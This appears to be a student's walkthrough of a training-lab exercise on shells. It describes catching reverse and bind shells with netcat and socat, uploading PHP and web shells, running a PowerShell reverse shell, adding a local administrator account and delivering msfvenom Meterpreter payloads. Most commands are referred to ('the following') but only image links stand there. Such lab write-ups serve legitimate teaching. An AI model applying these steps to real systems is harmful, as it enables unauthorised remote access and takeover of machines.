A: For this, I first copied the php-reverse-shell.php script to my current directory. Then, the first thing I did was change the IP and port in the code itself
Then, I started a netcat listener on the same port specified when editing the PHP code - in my case, port 1111

Next, I uploaded the PHP shell code to the site

Finally, I simply clicked on the link provided - uploads/task2revshell.php - and a shell appeared in the netcat listener

And, as good practice, I once again stabilized the shell using the previous techniques
Q3: Log into the Linux machine over SSH using the credentials in task 14. Use the techniques in Task 8 to experiment with bind and reverse netcat shells.
A: First, I connected to the Linux machine via SSH using the credentials provided
Then, once again, I started a netcat listener on my local machine
After that, on the target, I executed the netcat command to connect back to my listener

As expected, a shell appeared
For bind shells, I first executed the appropriate netcat command on the target machine to set up a listener

Then, I simply connected to it on my local machine, popping a shell in the process

Q4: Practice reverse and bind shells using Socat on the Linux machine. Try both the normal and special techniques.
A: For a Socat reverse shell, the first step was to start a listener on my local machine on port 4444
Then, on the target, I executed the appropriate command to connect back to me on port 4444 and execute BASH

Once completed, we have a shell through socat
As for a bind shell, we simply did the reverse. On the target, I executed the listener on port 5555

Then, I simply connected to it from my local machine to get a shell
As a bonus, we can try using the special socat command to get a stable shell immediately. First, for a reverse shell, we execute the following command on our local machine

Then, on the target, we connect back using the following command with the special parameters outlined earlier

Once executed, we get a fully working shell back on our local machine

Q5: Look through Payloads all the Things and try some of the other reverse shell techniques. Try to analyse them and see why they work.

A: I decided to use a BASH payload to see if it worked. The first thing I did was start a netcat listener on port 8000
Then, I took the BASH payload from Payload All the Things and executed it on the target machine - changing the IP and port to match the listener

And we got a shell back
Q6: Switch to the Windows VM. Try uploading and activating the php-reverse-shell. Does this work?
A: For the first Windows task, the first step was to start a netcat listener - for me it was on port 1111
Then, I tried uploading the PHP reverse shell from earlier
Once uploaded, I simply clicked the link to execute the PHP script

As seen above, the script actually failed. This is because it says "uname" is not recognized. The reason for this is because uname is a Linux command and this is a Windows target. Looking at the source code, it also trys to start a "sh" shell which does not exist on Windows

Q7: Upload a webshell on the Windows target and try to obtain a reverse shell using Powershell.

A: The first step is to create the web shell file using the command discussed earlier
Once created, simply upload it to the site

Once uploaded, navgiate to the specific page and add the "?cmd=" parameter followed by the command you want to execute on Windows
Once we confirm it is working, we can use the PowerShell script - modifying our IP and port - to get a reverse shell.

Once the script is made, we can start a netcat listener on the same port we specify in the script.

Once we are listening, we can paste the PowerShell code into the webshell argument to hopefully successfully execute.

Note that I had to change ports both in the listener and PS script due to an error on my end but it should work normally. Once executed on the web shell, we should receive a shell back

Q8: The webserver is running with SYSTEM privileges. Create a new user and add it to the "administrators" group, then login over RDP or WinRM.
A: To create a new user, we first use the "net user" command followed by our username and specified password
Finally, to add it to the administrators group, we use the "net localgroup administrators" command
Q9: Experiment using socat and netcat to obtain reverse and bind shells on the Windows Target.

A: first, we can try a reverse shell using Netcat. We have to start a listener on a specific port - 4444
Once listening, we can navigate to the command prompt on Windows and connect back to our machine via netcat and spawn a "cmd.exe" process

And we should get a shell back
To configure a bind shell, we first configure a listener on Windows via netcat with the "-e" option to spawn cmd.exe

Once listening, we can simply connect to it via our local machine

And as we can see it spawns a shell.
As for a socat reverse shell, we can first listen on our local machine - for me on port 8888

Once listening, we can connect back via command prompt on Windows using the following

And hopefully, a shell should come back
For a socat bind shell, we can start a listener on Windows using the specified pipes command.

Once listening, we simply connect to it from our local machine


Q10: Create a 64bit Windows Meterpreter shell using msfvenom and upload it to the Windows Target. Activate the shell and catch it with multi/handler. Experiment with the features of this shell.
A: To create a 64-bit meterpreter Window shell, we can use the following msfvenom command
Once created the "shell.exe" file, we can configure the handler with the same options to listen for it

Once we are listening and have the ".exe" file, we can host the file using a Python3 webserver via the following command in the current directory

Once hosted, we can navigate to that page in a browser on the target and download the correct exe file
Once downloaded, it should be in the directory

To execute it, simply type ".\shell.exe" or double click it

Looking back at meterpreter, we should get a connection back

Q11: Create both staged and stageless meterpreter shells for either target. Upload and manually activate them, catching the shell with netcat -- does this work?
A: To create a staged payload, we use the following syntax
Once created, we can use the same Python webserver to host it

Once hosted, we can start the netcat listener on the same port as we did when creating the exe file with msfvenom

Once listening, we can download and execute the file the same way - ".\staged.exe" and wait for a connection back.
Unfortunately, it does not work because meterpreter needs to use Metasploit to catch a connection
Trying the same thing with a stageless payload, we first create the exe once again using the following

Once created, we once again host it to be able to download it

And finally, we can try executing it once again and wait for the connection using the same netcat listener as the staged payload.

Once again, we receive nothing back because it needs to use Metasploit for a meterpreter payload.
